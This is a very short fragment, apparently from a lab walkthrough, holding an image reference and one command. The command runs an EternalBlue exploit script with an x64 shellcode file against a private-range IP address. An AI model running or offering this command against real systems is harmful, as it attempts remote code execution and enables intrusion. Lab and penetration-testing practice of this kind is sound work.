 python2 eternalblue_exploit7.py 192.168.183.129 sc_x64.bin